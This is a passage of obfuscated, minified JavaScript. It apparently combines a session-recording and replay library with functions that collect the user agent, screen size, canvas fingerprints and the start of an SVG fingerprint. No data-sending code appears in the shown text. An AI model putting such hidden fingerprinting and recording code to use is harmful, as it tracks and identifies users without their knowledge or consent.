_0x356e63=_0x409c0c(_0x3bac90);if(_0x3bac90[_0x120180(0x343)]=0x0,Date['now']()-_0x26177c>0x1f4){this[_0x120180(0x40f)]('Timeout\x20in\x20the\x20loop,\x20please\x20check\x20the\x20resolve\x20tree\x20data:',_0x356e63);break;}try{for(var _0xaacd6c=(_0x4731f7=void 0x0,_0x4fd830(_0x356e63)),_0xdbeb6f=_0xaacd6c[_0x120180(0x54b)]();!_0xdbeb6f[_0x120180(0x549)];_0xdbeb6f=_0xaacd6c[_0x120180(0x54b)]()){var _0x3961b2=_0xdbeb6f[_0x120180(0x31e)];this['mirror'][_0x120180(0x427)](_0x3961b2['value'][_0x120180(0x4b1)])?_0x181068(_0x3961b2,function(_0x5b4c66){_0x40e7de(_0x5b4c66);}):this[_0x120180(0x67d)](_0x120180(0x49e),_0x3961b2);}}catch(_0x2c52b7){_0x4731f7={'error':_0x2c52b7};}finally{try{_0xdbeb6f&&!_0xdbeb6f[_0x120180(0x549)]&&(_0x3a1016=_0xaacd6c[_0x120180(0x27b)])&&_0x3a1016['call'](_0xaacd6c);}finally{if(_0x4731f7)throw _0x4731f7['error'];}}}Object[_0x120180(0x615)](_0x410c04)['length']&&Object[_0x120180(0x413)](this[_0x120180(0x2a7)],_0x410c04),_0x898137[_0x120180(0x21f)][_0x120180(0x64a)](function(_0x90ccb9){var _0x39b2e6=_0x120180,_0x26af0d=_0x24a32d['mirror']['getNode'](_0x90ccb9['id']);if(!_0x26af0d)return _0x24a32d[_0x39b2e6(0x2e5)](_0x898137,_0x90ccb9['id']);_0x24a32d[_0x39b2e6(0x32b)][_0x39b2e6(0x208)](_0x26af0d)&&(_0x26af0d=_0x24a32d['fragmentParentMap'][_0x39b2e6(0x45a)](_0x26af0d)),_0x26af0d[_0x39b2e6(0x4fa)]=_0x90ccb9[_0x39b2e6(0x31e)];}),_0x898137[_0x120180(0x5eb)]['forEach'](function(_0x3a9bf1){var _0x2cae6d=_0x120180,_0xfea4bd=_0x24a32d['mirror'][_0x2cae6d(0x427)](_0x3a9bf1['id']);if(!_0xfea4bd)return _0x24a32d['warnNodeNotFound'](_0x898137,_0x3a9bf1['id']);for(var _0xfa6865 in(_0x24a32d[_0x2cae6d(0x32b)][_0x2cae6d(0x208)](_0xfea4bd)&&(_0xfea4bd=_0x24a32d[_0x2cae6d(0x32b)][_0x2cae6d(0x45a)](_0xfea4bd)),_0x3a9bf1[_0x2cae6d(0x5eb)]))if(_0x2cae6d(0x687)==typeof _0xfa6865){var _0x3fa453=_0x3a9bf1[_0x2cae6d(0x5eb)][_0xfa6865];try{null!==_0x3fa453?_0xfea4bd[_0x2cae6d(0x1ec)](_0xfa6865,_0x3fa453):_0xfea4bd['removeAttribute'](_0xfa6865);}catch(_0x1a58a4){_0x24a32d['config'][_0x2cae6d(0x332)]&&console[_0x2cae6d(0x40f)](_0x2cae6d(0x354),_0x1a58a4);}}});},_0x475504['prototype'][_0x373bd8(0x484)]=function(_0x14421b){var _0x52b0eb=_0x373bd8,_0x37b105=this[_0x52b0eb(0x4e7)][_0x52b0eb(0x427)](_0x14421b['id']);if(!_0x37b105)return this[_0x52b0eb(0x25b)](_0x14421b,_0x14421b['id']);if(_0x37b105===this[_0x52b0eb(0x65a)][_0x52b0eb(0x437)])this[_0x52b0eb(0x65a)][_0x52b0eb(0x38e)][_0x52b0eb(0x3d4)]({'top':_0x14421b['y'],'left':_0x14421b['x'],'behavior':'smooth'});else try{_0x37b105['scrollTop']=_0x14421b['y'],_0x37b105[_0x52b0eb(0x421)]=_0x14421b['x'];}catch(_0x1d5dda){}},_0x475504[_0x373bd8(0x541)]['applyInput']=function(_0xf0e110){var _0x504c5f=_0x373bd8,_0x493100=this[_0x504c5f(0x4e7)][_0x504c5f(0x427)](_0xf0e110['id']);if(!_0x493100)return this[_0x504c5f(0x25b)](_0xf0e110,_0xf0e110['id']);try{_0x493100[_0x504c5f(0x17c)]=_0xf0e110['isChecked'],_0x493100['value']=_0xf0e110[_0x504c5f(0x15e)];}catch(_0x46cf73){}},_0x475504[_0x373bd8(0x541)][_0x373bd8(0x283)]=function(_0x458720,_0x4b4fa3,_0x51d1ad,_0x4e8d89){var _0x1dccdd=_0x373bd8,_0x11ca06=_0x4e8d89['previousId'],_0x4bebe3=_0x4e8d89[_0x1dccdd(0x110)],_0x4df17c=_0x11ca06&&_0x458720[_0x11ca06],_0x4a2deb=_0x4bebe3&&_0x458720[_0x4bebe3];if(_0x4df17c){var _0x2656bc=_0x4df17c,_0x5d5b48=_0x2656bc[_0x1dccdd(0x41b)],_0x8cfc33=_0x2656bc[_0x1dccdd(0x689)];_0x4b4fa3['insertBefore'](_0x5d5b48,_0x51d1ad),delete _0x458720[_0x8cfc33[_0x1dccdd(0x41b)]['id']],delete this[_0x1dccdd(0x2a7)][_0x8cfc33[_0x1dccdd(0x41b)]['id']],(_0x8cfc33[_0x1dccdd(0x4cf)]||_0x8cfc33[_0x1dccdd(0x110)])&&this[_0x1dccdd(0x283)](_0x458720,_0x4b4fa3,_0x5d5b48,_0x8cfc33);}if(_0x4a2deb){var _0x468485=_0x4a2deb;_0x5d5b48=_0x468485[_0x1dccdd(0x41b)],_0x8cfc33=_0x468485[_0x1dccdd(0x689)],(_0x4b4fa3[_0x1dccdd(0x3bf)](_0x5d5b48,_0x51d1ad[_0x1dccdd(0x210)]),delete _0x458720[_0x8cfc33[_0x1dccdd(0x41b)]['id']],delete this[_0x1dccdd(0x2a7)][_0x8cfc33[_0x1dccdd(0x41b)]['id']],(_0x8cfc33[_0x1dccdd(0x4cf)]||_0x8cfc33[_0x1dccdd(0x110)])&&this[_0x1dccdd(0x283)](_0x458720,_0x4b4fa3,_0x5d5b48,_0x8cfc33));}},_0x475504[_0x373bd8(0x541)][_0x373bd8(0x3b2)]=function(_0x8393a9,_0x4a07c8,_0x5a22d7,_0x183aff){var _0x1f8d7b=_0x373bd8,_0x26e406=this[_0x1f8d7b(0x4e7)][_0x1f8d7b(0x427)](_0x183aff);if(!_0x26e406)return this[_0x1f8d7b(0x25b)](_0x8393a9,_0x183aff);var _0x2dca25=_0x2df2ec(_0x26e406,this[_0x1f8d7b(0x65a)]),_0xeeb3e3=_0x4a07c8*_0x2dca25[_0x1f8d7b(0x178)]+_0x2dca25['x'],_0x81bcc2=_0x5a22d7*_0x2dca25[_0x1f8d7b(0x178)]+_0x2dca25['y'];this[_0x1f8d7b(0x56a)]['style'][_0x1f8d7b(0x2ef)]=_0xeeb3e3+'px',this[_0x1f8d7b(0x56a)]['style']['top']=_0x81bcc2+'px',this[_0x1f8d7b(0x264)]({'x':_0xeeb3e3,'y':_0x81bcc2}),this['hoverElements'](_0x26e406);},_0x475504[_0x373bd8(0x541)][_0x373bd8(0x264)]=function(_0x2c54d3){var _0x4040ed=_0x373bd8,_0x1ee9d2=this;if(this['mouseTail']){var _0x4eaa20=!0x0===this[_0x4040ed(0x150)]['mouseTail']?_0x5bac37:Object[_0x4040ed(0x413)]({},_0x5bac37,this[_0x4040ed(0x150)][_0x4040ed(0x471)]),_0x1f7ab7=_0x4eaa20['lineCap'],_0x272738=_0x4eaa20[_0x4040ed(0x49d)],_0x2dcc44=_0x4eaa20['strokeStyle'],_0x11807c=_0x4eaa20[_0x4040ed(0x13b)],_0x3bf5d2=function(){var _0x2f4b93=_0x4040ed;if(_0x1ee9d2['mouseTail']){var _0x500482=_0x1ee9d2[_0x2f4b93(0x471)][_0x2f4b93(0x47b)]('2d');_0x500482&&_0x1ee9d2['tailPositions']['length']&&(_0x500482[_0x2f4b93(0x1d7)](0x0,0x0,_0x1ee9d2[_0x2f4b93(0x471)][_0x2f4b93(0x44f)],_0x1ee9d2['mouseTail'][_0x2f4b93(0x321)]),_0x500482[_0x2f4b93(0x61b)](),_0x500482[_0x2f4b93(0x49d)]=_0x272738,_0x500482[_0x2f4b93(0x638)]=_0x1f7ab7,_0x500482[_0x2f4b93(0x5a6)]=_0x2dcc44,_0x500482['moveTo'](_0x1ee9d2['tailPositions'][0x0]['x'],_0x1ee9d2[_0x2f4b93(0x5ab)][0x0]['y']),_0x1ee9d2['tailPositions']['forEach'](function(_0x4727f6){var _0x458af3=_0x2f4b93;return _0x500482[_0x458af3(0x624)](_0x4727f6['x'],_0x4727f6['y']);}),_0x500482[_0x2f4b93(0x44c)]());}};this['tailPositions'][_0x4040ed(0x4d3)](_0x2c54d3),_0x3bf5d2(),setTimeout(function(){var _0x4cb181=_0x4040ed;_0x1ee9d2[_0x4cb181(0x5ab)]=_0x1ee9d2[_0x4cb181(0x5ab)][_0x4cb181(0x114)](function(_0x2b89e5){return _0x2b89e5!==_0x2c54d3;}),_0x3bf5d2();},_0x11807c/this[_0x4040ed(0x433)][_0x4040ed(0x292)][_0x4040ed(0x242)][_0x4040ed(0x2a2)][_0x4040ed(0x566)]);}},_0x475504[_0x373bd8(0x541)][_0x373bd8(0x1b6)]=function(_0x34d9b6){var _0x401ebf=_0x373bd8,_0x225cdf;null===(_0x225cdf=this[_0x401ebf(0x65a)][_0x401ebf(0x437)])||void 0x0===_0x225cdf||_0x225cdf[_0x401ebf(0x142)](_0x401ebf(0x29c))[_0x401ebf(0x64a)](function(_0x5ef463){var _0x2e275c=_0x401ebf;_0x5ef463[_0x2e275c(0x599)]['remove'](_0x2e275c(0x636));});for(var _0x262112=_0x34d9b6;_0x262112;)_0x262112[_0x401ebf(0x599)]&&_0x262112['classList'][_0x401ebf(0x3b6)](_0x401ebf(0x636)),_0x262112=_0x262112[_0x401ebf(0x21c)];},_0x475504[_0x373bd8(0x541)][_0x373bd8(0x61d)]=function(_0x35961e){var _0x53b949=_0x373bd8;return _0x35961e[_0x53b949(0x47a)]===_0x27e890[_0x53b949(0x215)][_0x53b949(0x10c)]&&(_0x35961e[_0x53b949(0x18e)][_0x53b949(0x58a)]>_0x27e890['IncrementalSource'][_0x53b949(0x18b)]&&_0x35961e[_0x53b949(0x18e)][_0x53b949(0x58a)]<=_0x27e890[_0x53b949(0x1ed)][_0x53b949(0x5e6)]);},_0x475504['prototype'][_0x373bd8(0x3e5)]=function(){var _0x1cb6c8=_0x373bd8;this[_0x1cb6c8(0x29a)]=null,this['speedService'][_0x1cb6c8(0x292)][_0x1cb6c8(0x49b)](_0x1cb6c8(0x2bd))||(this[_0x1cb6c8(0x433)][_0x1cb6c8(0x47e)]({'type':_0x1cb6c8(0x158)}),this[_0x1cb6c8(0x192)][_0x1cb6c8(0x33d)](_0x27e890[_0x1cb6c8(0x14e)]['SkipEnd'],{'speed':this[_0x1cb6c8(0x433)]['state'][_0x1cb6c8(0x242)]['normalSpeed']}));},_0x475504[_0x373bd8(0x541)]['restoreRealParent']=function(_0x3212ea,_0x126fd0){var _0x9861ab=_0x373bd8;this[_0x9861ab(0x4e7)][_0x9861ab(0x30e)][_0x126fd0[_0x9861ab(0x5a3)]['id']]=_0x126fd0,_0x126fd0[_0x9861ab(0x5a3)][_0x9861ab(0x47a)]===_0x2c5f8e[_0x9861ab(0xec)]&&_0x9861ab(0x4b4)===_0x126fd0[_0x9861ab(0x5a3)][_0x9861ab(0x3e4)]&&_0x3212ea['textContent']&&(_0x126fd0[_0x9861ab(0x31e)]=_0x3212ea[_0x9861ab(0x4fa)]),_0x126fd0['appendChild'](_0x3212ea),this[_0x9861ab(0x597)](_0x126fd0);},_0x475504[_0x373bd8(0x541)]['storeState']=function(_0x5e8ed4){var _0x5ac4d8=_0x373bd8,_0x53c4ba,_0x3f194f;if(_0x5e8ed4&&_0x5e8ed4[_0x5ac4d8(0x4c7)]===_0x5e8ed4[_0x5ac4d8(0x4c5)]){var _0x2553b1=_0x5e8ed4;(_0x2553b1[_0x5ac4d8(0x421)]||_0x2553b1[_0x5ac4d8(0x2a8)])&&this[_0x5ac4d8(0x5ea)][_0x5ac4d8(0x2fd)](_0x5e8ed4,{'scroll':[_0x2553b1[_0x5ac4d8(0x421)],_0x2553b1[_0x5ac4d8(0x2a8)]]});var _0x5cacae=_0x2553b1[_0x5ac4d8(0x2d4)];try{for(var _0x195187=_0x4fd830(Array[_0x5ac4d8(0x24c)](_0x5cacae)),_0x4b4cfe=_0x195187[_0x5ac4d8(0x54b)]();!_0x4b4cfe[_0x5ac4d8(0x549)];_0x4b4cfe=_0x195187[_0x5ac4d8(0x54b)]()){var _0x277b36=_0x4b4cfe[_0x5ac4d8(0x31e)];this[_0x5ac4d8(0x279)](_0x277b36);}}catch(_0x3e0bba){_0x53c4ba={'error':_0x3e0bba};}finally{try{_0x4b4cfe&&!_0x4b4cfe['done']&&(_0x3f194f=_0x195187['return'])&&_0x3f194f['call'](_0x195187);}finally{if(_0x53c4ba)throw _0x53c4ba[_0x5ac4d8(0x544)];}}}},_0x475504[_0x373bd8(0x541)][_0x373bd8(0x597)]=function(_0x5095c2){var _0x29a785=_0x373bd8,_0x114496,_0x46accd;if(_0x5095c2[_0x29a785(0x4c7)]===_0x5095c2['ELEMENT_NODE']){var _0x3bfc06=_0x5095c2;if(this[_0x29a785(0x5ea)]['has'](_0x5095c2)){var _0x1e748a=this[_0x29a785(0x5ea)][_0x29a785(0x45a)](_0x5095c2);_0x1e748a['scroll']&&(_0x3bfc06[_0x29a785(0x421)]=_0x1e748a['scroll'][0x0],_0x3bfc06[_0x29a785(0x2a8)]=_0x1e748a[_0x29a785(0x5ef)][0x1]),this[_0x29a785(0x5ea)][_0x29a785(0x1fa)](_0x5095c2);}var _0x2ca0cf=_0x3bfc06[_0x29a785(0x2d4)];try{for(var _0x3442ae=_0x4fd830(Array[_0x29a785(0x24c)](_0x2ca0cf)),_0x491cf1=_0x3442ae['next']();!_0x491cf1[_0x29a785(0x549)];_0x491cf1=_0x3442ae[_0x29a785(0x54b)]()){var _0x475cd7=_0x491cf1[_0x29a785(0x31e)];this[_0x29a785(0x597)](_0x475cd7);}}catch(_0x3155f3){_0x114496={'error':_0x3155f3};}finally{try{_0x491cf1&&!_0x491cf1[_0x29a785(0x549)]&&(_0x46accd=_0x3442ae['return'])&&_0x46accd[_0x29a785(0x52b)](_0x3442ae);}finally{if(_0x114496)throw _0x114496['error'];}}}},_0x475504['prototype'][_0x373bd8(0x2e5)]=function(_0x41d82f,_0x4a2522){var _0x5af960=_0x373bd8;this[_0x5af960(0x40f)](_0x5af960(0x61e)+_0x4a2522+_0x5af960(0x326),_0x41d82f);},_0x475504['prototype']['warnCanvasMutationFailed']=function(_0x5a0089,_0x4a3854,_0x554ab8){var _0x33a9ea=_0x373bd8;this[_0x33a9ea(0x40f)](_0x33a9ea(0x49a)+_0x4a3854+'\x27',_0x5a0089,_0x554ab8);},_0x475504[_0x373bd8(0x541)][_0x373bd8(0x25b)]=function(_0x3deb42,_0x313b34){var _0x499aa6=_0x373bd8;this[_0x499aa6(0x67d)](_0x499aa6(0x526),'Node\x20with\x20id\x20\x27'+_0x313b34+_0x499aa6(0x326),_0x3deb42);},_0x475504[_0x373bd8(0x541)][_0x373bd8(0x40f)]=function(){var _0x3aa9cf=_0x373bd8;for(var _0x29516e=[],_0x457df9=0x0;_0x457df9<arguments[_0x3aa9cf(0x343)];_0x457df9++)_0x29516e[_0x457df9]=arguments[_0x457df9];this[_0x3aa9cf(0x150)][_0x3aa9cf(0x332)]&&console[_0x3aa9cf(0x40f)][_0x3aa9cf(0x5fe)](console,_0x45c0e9([_0x3aa9cf(0x526)],_0x29516e));},_0x475504[_0x373bd8(0x541)]['debug']=function(){var _0x13db11=_0x373bd8;for(var _0x20cba1=[],_0x3197e3=0x0;_0x3197e3<arguments[_0x13db11(0x343)];_0x3197e3++)_0x20cba1[_0x3197e3]=arguments[_0x3197e3];this[_0x13db11(0x150)][_0x13db11(0x4b0)]&&console[_0x13db11(0x3ac)]['apply'](console,_0x45c0e9([_0x13db11(0x526)],_0x20cba1));},_0x475504;}()),_0x32100e=_0x251b31[_0x627b8d(0x39e)],_0xeacfdb=_0x251b31[_0x627b8d(0x442)];return _0x27e890[_0x627b8d(0x4b8)]=_0x36a2e9,_0x27e890[_0x627b8d(0x39e)]=_0x32100e,_0x27e890['freezePage']=_0xeacfdb,_0x27e890['record']=_0x251b31,_0x27e890[_0x627b8d(0xfa)]=_0x1da292,Object[_0x627b8d(0x2b4)](_0x27e890,_0x627b8d(0x5f0),{'value':!0x0}),_0x27e890;}({});try{var inet_jQuery_3_7_1=$[_0x205b96(0x601)](!![]);}catch(_0x958c27){jQuery['noConflict'](!![]);var inet_jQuery_3_7_1=$[_0x205b96(0x601)](!![]);}let globalUserAgent,globalAppVersion;(async function(){var _0x2ea1be=_0x205b96;let _0x2ac044=await navigator['userAgentData'][_0x2ea1be(0x571)]([_0x2ea1be(0x1e7),_0x2ea1be(0x3f1)]);navigator[_0x2ea1be(0x3e2)]['includes']('K')?globalUserAgent=navigator['userAgent']['replace'](/\bK\b/,_0x2ac044[_0x2ea1be(0x3f1)]):globalUserAgent=navigator[_0x2ea1be(0x3e2)],navigator[_0x2ea1be(0x581)][_0x2ea1be(0x657)]('K')?globalAppVersion=navigator['appVersion']['replace'](/\bK\b/,_0x2ac044['model']):globalAppVersion=navigator[_0x2ea1be(0x581)];}());function getScreenDimensions(){var _0x2893cb=_0x205b96;return{'width':window[_0x2893cb(0x3c6)][_0x2893cb(0x44f)],'height':window[_0x2893cb(0x3c6)][_0x2893cb(0x321)]};}function getCanvasFingerprint(){var _0x3b2d47=_0x205b96;const _0x261bf6=document[_0x3b2d47(0x4cd)](_0x3b2d47(0x12f)),_0x426930=_0x261bf6[_0x3b2d47(0x47b)]('2d');return _0x261bf6[_0x3b2d47(0x44f)]=0xc8,_0x261bf6['height']=0x32,_0x426930['textBaseline']=_0x3b2d47(0x3d6),_0x426930[_0x3b2d47(0x120)]=_0x3b2d47(0x63d),_0x426930[_0x3b2d47(0x255)]=_0x3b2d47(0x327),_0x426930[_0x3b2d47(0x3a1)](0x7d,0x1,0x3e,0x14),_0x426930[_0x3b2d47(0x255)]=_0x3b2d47(0x2f6),_0x426930[_0x3b2d47(0x4c0)]('Hello,\x20world!',0x2,0xf),_0x426930[_0x3b2d47(0x255)]='rgba(102,\x20204,\x200,\x200.7)',_0x426930['fillText']('Hello,\x20world!',0x4,0x11),_0x426930[_0x3b2d47(0x5a6)]=_0x3b2d47(0x39b),_0x426930[_0x3b2d47(0x61b)](),_0x426930[_0x3b2d47(0x447)](0x0,0x0),_0x426930[_0x3b2d47(0x624)](0xc8,0x32),_0x426930['stroke'](),_0x426930[_0x3b2d47(0x159)](0x64,0x19,0x14,0x0,Math['PI']*0x2,!![]),_0x426930['stroke'](),_0x426930[_0x3b2d47(0x255)]=_0x3b2d47(0x59b),_0x426930[_0x3b2d47(0x3a1)](0x32,0x19,0x64,0x5),_0x426930['fillStyle']=_0x3b2d47(0x23a),_0x426930[_0x3b2d47(0x3a1)](0x4b,0x1e,0x32,0x5),_0x261bf6[_0x3b2d47(0x2fc)]();}function getCanvas2Fingerprint(){var _0x17bac9=_0x205b96,_0x14fbc3=document[_0x17bac9(0x4cd)](_0x17bac9(0x12f)),_0xcb2dca=_0x14fbc3[_0x17bac9(0x47b)]('2d');_0x14fbc3[_0x17bac9(0x321)]=0xc8,_0x14fbc3[_0x17bac9(0x44f)]=0x1f4;var _0x27f73e=_0x17bac9(0x146);return _0xcb2dca[_0x17bac9(0x469)]=_0x17bac9(0x3d6),_0xcb2dca['font']=_0x17bac9(0x379),_0xcb2dca[_0x17bac9(0x469)]='alphabetic',_0xcb2dca[_0x17bac9(0x255)]=_0x17bac9(0x327),_0xcb2dca[_0x17bac9(0x3a1)](0x7d,0x1,0x3e,0x14),_0xcb2dca[_0x17bac9(0x255)]='#069',_0xcb2dca[_0x17bac9(0x4c0)](_0x27f73e,0x2,0xf),_0xcb2dca[_0x17bac9(0x255)]=_0x17bac9(0x66e),_0xcb2dca[_0x17bac9(0x4c0)](_0x27f73e,0x4,0x11),_0xcb2dca[_0x17bac9(0x17b)]=_0x17bac9(0x221),_0xcb2dca[_0x17bac9(0x255)]=_0x17bac9(0x425),_0xcb2dca['beginPath'](),_0xcb2dca[_0x17bac9(0x159)](0x32,0x32,0x32,0x0,Math['PI']*0x2,!![]),_0xcb2dca[_0x17bac9(0x305)](),_0xcb2dca[_0x17bac9(0x569)](),_0xcb2dca[_0x17bac9(0x255)]=_0x17bac9(0x13e),_0xcb2dca[_0x17bac9(0x61b)](),_0xcb2dca[_0x17bac9(0x159)](0x64,0x32,0x32,0x0,Math['PI']*0x2,!![]),_0xcb2dca['closePath'](),_0xcb2dca[_0x17bac9(0x569)](),_0xcb2dca[_0x17bac9(0x255)]='rgb(255,255,0)',_0xcb2dca[_0x17bac9(0x61b)](),_0xcb2dca[_0x17bac9(0x159)](0x4b,0x64,0x32,0x0,Math['PI']*0x2,!![]),_0xcb2dca[_0x17bac9(0x305)](),_0xcb2dca[_0x17bac9(0x569)](),_0xcb2dca[_0x17bac9(0x255)]=_0x17bac9(0x425),_0xcb2dca[_0x17bac9(0x159)](0x4b,0x4b,0x4b,0x0,Math['PI']*0x2,!![]),_0xcb2dca[_0x17bac9(0x159)](0x4b,0x4b,0x19,0x0,Math['PI']*0x2,!![]),_0xcb2dca[_0x17bac9(0x569)](_0x17bac9(0x4cc)),_0x14fbc3['toDataURL']();}function createWebGLFingerprint(){var _0x1ca9ce=_0x205b96;const _0x41016d=_0x1ca9ce(0x1a4),_0x3da4da=document[_0x1ca9ce(0x3e3)](_0x41016d,'svg');_0x3da4da[_0x1ca9ce(0x1ec)]('id',_0x1ca9ce(0x265)),_0x3da4da[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x44f),_0x1ca9ce(0x572)),_0x3da4da['setAttribute']('height','600'),_0x3da4da[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x64f),_0x1ca9ce(0x4a4)),_0x3da4da[_0x1ca9ce(0x1ec)]('xmlns',_0x41016d);const _0x2de1ab=document['createElementNS'](_0x41016d,_0x1ca9ce(0x45f)),_0x4c5043=document[_0x1ca9ce(0x3e3)](_0x41016d,'radialGradient');_0x4c5043[_0x1ca9ce(0x1ec)]('id','radialGradient'),_0x4c5043[_0x1ca9ce(0x1ec)]('cx',_0x1ca9ce(0x48d)),_0x4c5043[_0x1ca9ce(0x1ec)]('cy','50%'),_0x4c5043['setAttribute']('r','50%');const _0xe70a31=document[_0x1ca9ce(0x3e3)](_0x41016d,_0x1ca9ce(0x376));_0xe70a31[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x5e3),'0%'),_0xe70a31[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x68d),_0x1ca9ce(0x669)),_0xe70a31[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x367),'1'),_0x4c5043['appendChild'](_0xe70a31);const _0x309d7c=document[_0x1ca9ce(0x3e3)](_0x41016d,_0x1ca9ce(0x376));_0x309d7c[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x5e3),'100%'),_0x309d7c[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x68d),'#9a00ff'),_0x309d7c[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x367),'1'),_0x4c5043[_0x1ca9ce(0x1f2)](_0x309d7c),_0x2de1ab[_0x1ca9ce(0x1f2)](_0x4c5043);const _0x28b064=document['createElementNS'](_0x41016d,_0x1ca9ce(0x595));_0x28b064[_0x1ca9ce(0x1ec)]('id',_0x1ca9ce(0x5f1)),_0x28b064[_0x1ca9ce(0x1ec)]('x','0'),_0x28b064[_0x1ca9ce(0x1ec)]('y','0'),_0x28b064[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x44f),'20'),_0x28b064['setAttribute'](_0x1ca9ce(0x321),'20'),_0x28b064[_0x1ca9ce(0x1ec)]('patternUnits',_0x1ca9ce(0x1af));const _0x2ac785=document[_0x1ca9ce(0x3e3)](_0x41016d,_0x1ca9ce(0x1ad));_0x2ac785['setAttribute']('cx','10'),_0x2ac785[_0x1ca9ce(0x1ec)]('cy','10'),_0x2ac785['setAttribute']('r','2'),_0x2ac785['setAttribute']('fill','#ffffff'),_0x28b064[_0x1ca9ce(0x1f2)](_0x2ac785),_0x2de1ab[_0x1ca9ce(0x1f2)](_0x28b064);const _0x30fa26=document[_0x1ca9ce(0x3e3)](_0x41016d,_0x1ca9ce(0x114));_0x30fa26[_0x1ca9ce(0x1ec)]('id',_0x1ca9ce(0x619));const _0xd5e070=document['createElementNS'](_0x41016d,_0x1ca9ce(0x2ed));_0xd5e070['setAttribute'](_0x1ca9ce(0x47a),_0x1ca9ce(0x4e0)),_0xd5e070['setAttribute']('baseFrequency',_0x1ca9ce(0x313)),_0xd5e070[_0x1ca9ce(0x1ec)]('numOctaves','3'),_0xd5e070[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x5c7),_0x1ca9ce(0x67c)),_0x30fa26['appendChild'](_0xd5e070);const _0x2b8eaa=document['createElementNS'](_0x41016d,_0x1ca9ce(0x1e3));_0x2b8eaa[_0x1ca9ce(0x1ec)]('in',_0x1ca9ce(0x26c)),_0x2b8eaa[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x202),'noise'),_0x2b8eaa[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x3e6),'30'),_0x30fa26[_0x1ca9ce(0x1f2)](_0x2b8eaa),_0x2de1ab['appendChild'](_0x30fa26);const _0x4075de=document[_0x1ca9ce(0x3e3)](_0x41016d,_0x1ca9ce(0x114));_0x4075de[_0x1ca9ce(0x1ec)]('id',_0x1ca9ce(0x5b1));const _0x23ffbe=document[_0x1ca9ce(0x3e3)](_0x41016d,_0x1ca9ce(0x115));_0x23ffbe[_0x1ca9ce(0x1ec)]('dx','5'),_0x23ffbe[_0x1ca9ce(0x1ec)]('dy','5'),_0x23ffbe[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x450),'5'),_0x23ffbe['setAttribute'](_0x1ca9ce(0x661),_0x1ca9ce(0x38c)),_0x4075de['appendChild'](_0x23ffbe),_0x2de1ab['appendChild'](_0x4075de),_0x3da4da[_0x1ca9ce(0x1f2)](_0x2de1ab);const _0x2d432b=document[_0x1ca9ce(0x3e3)](_0x41016d,_0x1ca9ce(0x1ad));_0x2d432b['setAttribute']('cx','400'),_0x2d432b['setAttribute']('cy',_0x1ca9ce(0x1e0)),_0x2d432b[_0x1ca9ce(0x1ec)]('r','200'),_0x2d432b['setAttribute']('fill',_0x1ca9ce(0x13a)),_0x2d432b[_0x1ca9ce(0x1ec)]('filter',_0x1ca9ce(0x3f0));const _0x371a6c=document[_0x1ca9ce(0x3e3)](_0x41016d,_0x1ca9ce(0x20c));_0x371a6c['setAttribute'](_0x1ca9ce(0x200),_0x1ca9ce(0x19a)),_0x371a6c['setAttribute']('attributeName',_0x1ca9ce(0x10e)),_0x371a6c[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x47a),'rotate'),_0x371a6c[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x24c),_0x1ca9ce(0x560)),_0x371a6c['setAttribute']('to','360\x20400\x20300'),_0x371a6c[_0x1ca9ce(0x1ec)]('dur',_0x1ca9ce(0x223)),_0x371a6c['setAttribute'](_0x1ca9ce(0x1b4),_0x1ca9ce(0x378)),_0x2d432b['appendChild'](_0x371a6c),_0x3da4da['appendChild'](_0x2d432b);const _0x3e34b5=document[_0x1ca9ce(0x3e3)](_0x41016d,'g'),_0x96b16f=document[_0x1ca9ce(0x3e3)](_0x41016d,_0x1ca9ce(0x18c));_0x96b16f[_0x1ca9ce(0x1ec)]('x',_0x1ca9ce(0x310)),_0x96b16f[_0x1ca9ce(0x1ec)]('y',_0x1ca9ce(0x310)),_0x96b16f[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x44f),'200'),_0x96b16f[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x321),'200'),_0x96b16f[_0x1ca9ce(0x1ec)]('fill','url(#texturePattern)'),_0x96b16f[_0x1ca9ce(0x1ec)]('filter','url(#turbulenceFilter)');const _0x4fe9da=document[_0x1ca9ce(0x3e3)](_0x41016d,_0x1ca9ce(0x2e6));_0x4fe9da[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x3ca),'x'),_0x4fe9da['setAttribute'](_0x1ca9ce(0x24c),_0x1ca9ce(0x310)),_0x4fe9da[_0x1ca9ce(0x1ec)]('to','500'),_0x4fe9da[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x1cb),'5s'),_0x4fe9da[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x1b4),'indefinite'),_0x96b16f[_0x1ca9ce(0x1f2)](_0x4fe9da);const _0xe6e5c1=document[_0x1ca9ce(0x3e3)](_0x41016d,_0x1ca9ce(0x2e6));_0xe6e5c1['setAttribute'](_0x1ca9ce(0x3ca),'y'),_0xe6e5c1[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x24c),_0x1ca9ce(0x310)),_0xe6e5c1[_0x1ca9ce(0x1ec)]('to',_0x1ca9ce(0x1e0)),_0xe6e5c1[_0x1ca9ce(0x1ec)]('dur','4s'),_0xe6e5c1['setAttribute'](_0x1ca9ce(0x1b4),_0x1ca9ce(0x378)),_0x96b16f['appendChild'](_0xe6e5c1),_0x3e34b5[_0x1ca9ce(0x1f2)](_0x96b16f);const 